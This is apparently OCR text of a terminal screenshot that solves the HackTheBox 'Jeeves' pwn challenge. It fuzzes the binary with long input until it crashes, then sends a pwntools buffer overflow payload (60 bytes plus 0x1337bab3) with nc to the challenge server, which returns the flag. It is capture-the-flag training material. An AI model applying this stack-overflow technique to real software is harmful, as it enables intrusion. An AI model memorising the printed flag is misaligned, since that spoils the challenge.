 Applications Places Terminator Nov 29 14:47:43 1
/bin/bash
/bin/bash × /bin/bash ×
/bin/bash 146x30
jeeves: ELF 64-bit LSB shared object, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, BuildID[sha1]=18c3135
4ce48c8d63267a9a807f1799988af27bf, for GNU/Linux 3.2.0, not stripped
10.10.14.12:~/Documents/HackTheBox/Challenges/Pwn/Jeeves# ./jeeves
Hello, good sir!
May I have your name? PinkDraconian
Hello PinkDraconian, hope you have a good day!
10.10.14.12:~/Documents/HackTheBox/Challenges/Pwn/Jeeves# python -c "print('a' * 50)"
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
10.10.14.12:~/Documents/HackTheBox/Challenges/Pwn/Jeeves# ./jeeves
Hello, good sir!
May I have your name? aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
Hello aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa, hope you have a good day!
10.10.14.12:~/Documents/HackTheBox/Challenges/Pwn/Jeeves# python -c "print('a' * 100)"
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
10.10.14.12:~/Documents/HackTheBox/Challenges/Pwn/Jeeves# ./jeeves
Hello, good sir!
May I have your name? aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
Hello aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa, hope you have a good day!
Segmentation fault
10.10.14.12:~/Documents/HackTheBox/Challenges/Pwn/Jeeves# python -c "print('a' * 44)"
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
10.10.14.12:~/Documents/HackTheBox/Challenges/Pwn/Jeeves# python -c "import pwn; print('a' * 60 + pwn.p64(0x1337bab3))"
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa\xb3\xba7\x13\x00\x00\x00\x00
10.10.14.12:~/Documents/HackTheBox/Challenges/Pwn/Jeeves# python -c "import pwn; print('a' * 60 + pwn.p64(0x1337bab3))" > input.txt
10.10.14.12:~/Documents/HackTheBox/Challenges/Pwn/Jeeves# nc 178.62.0.100 32187 < input.txt
Hello, good sir!
May I have your name? Hello aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa��7, hope you have a good day!
Pleased to make your acquaintance. Here's a small gift: HTB{w3lc0me_t0_lAnd_0f_pwn_&_pa1n!}
10.10.14.12:~/Documents/HackTheBox/Challenges/Pwn/Jeeves#
/bin/bash 158x4
** (ida64:3340): WARNING **: 14:46:48.445: invalid source position for vertical gradient
** (ida64:3340): WARNING **: 14:46:48.445: invalid source position for vertical gradient